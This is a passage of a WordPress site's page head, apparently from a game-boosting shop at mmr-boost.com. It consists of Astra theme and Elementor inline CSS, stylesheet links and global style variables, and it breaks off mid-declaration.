.wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:rgba(236,236,236,0.97);}.entry-title a{color:rgba(236,236,236,0.97);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#b70701;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-related-posts-title{font-size:30px;font-size:2rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.3333333333333rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.93333333333333rem;line-height:1.6em;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mmr-boost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: 